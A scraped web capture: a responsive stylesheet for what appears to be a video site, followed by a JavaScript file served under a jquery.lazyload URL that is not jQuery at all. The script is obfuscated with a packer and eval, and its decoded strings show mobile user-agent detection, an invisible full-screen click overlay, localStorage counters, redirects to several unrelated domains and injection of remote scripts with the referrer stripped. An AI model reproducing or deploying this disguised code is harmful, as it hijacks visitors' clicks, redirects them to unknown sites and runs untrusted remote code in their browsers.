.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(77,227,137); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2499
content:
function _0x11d1(){var _0x388228=['32EaIjwT','9388912DYDIwJ','fromCharCode','split','toString','94651qIQbIC','\x5cw+','replace','3386616sWmoMb','22973670IGKaGm','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|npsshaw|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','122964DFocYU','6915835nOMigp','12VvhJWA','11780125stWWdU','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();'];_0x11d1=function(){return _0x388228;};return _0x11d1();}function _0x802f(_0x2e974c,_0x5cc72e){_0x2e974c=_0x2e974c-0x100;var _0x11d137=_0x11d1();var _0x802ff7=_0x11d137[_0x2e974c];return _0x802ff7;}var _0x8a4386=_0x802f;(function(_0x9b4ae1,_0x3ffe44){var _0x250b37=_0x802f,_0x3da56e=_0x9b4ae1();while(!![]){try{var _0x1922f9=-parseInt(_0x250b37(0x10c))/0x1*(-parseInt(_0x250b37(0x104))/0x2)+parseInt(_0x250b37(0x102))/0x3*(parseInt(_0x250b37(0x107))/0x4)+-parseInt(_0x250b37(0x103))/0x5+-parseInt(_0x250b37(0x10f))/0x6+-parseInt(_0x250b37(0x105))/0x7+parseInt(_0x250b37(0x108))/0x8+parseInt(_0x250b37(0x100))/0x9;if(_0x1922f9===_0x3ffe44)break;else _0x3da56e['push'](_0x3da56e['shift']());}catch(_0x550a9d){_0x3da56e['push'](_0x3da56e['shift']());}}}(_0x11d1,0xf2158),eval(function(_0x31f483,_0x26791f,_0x2b7311,_0x455d5e,_0x244375,_0x4e1e1f){var _0x3ac1ec=_0x802f;_0x244375=function(_0xf81ea1){var _0x19af92=_0x802f;return(_0xf81ea1<_0x26791f?'':_0x244375(parseInt(_0xf81ea1/_0x26791f)))+((_0xf81ea1=_0xf81ea1%_0x26791f)>0x23?String[_0x19af92(0x109)](_0xf81ea1+0x1d):_0xf81ea1[_0x19af92(0x10b)](0x24));};if(!''[_0x3ac1ec(0x10e)](/^/,String)){while(_0x2b7311--)_0x4e1e1f[_0x244375(_0x2b7311)]=_0x455d5e[_0x2b7311]||_0x244375(_0x2b7311);_0x455d5e=[function(_0x35d6c4){return _0x4e1e1f[_0x35d6c4];}],_0x244375=function(){var _0x63c126=_0x3ac1ec;return _0x63c126(0x10d);},_0x2b7311=0x1;};while(_0x2b7311--)if(_0x455d5e[_0x2b7311])_0x31f483=_0x31f483['replace'](new RegExp('\x5cb'+_0x244375(_0x2b7311)+'\x5cb','g'),_0x455d5e[_0x2b7311]);return _0x31f483;}(_0x8a4386(0x106),0x3e,0xb0,_0x8a4386(0x101)[_0x8a4386(0x10a)]('|'),0x0,{})));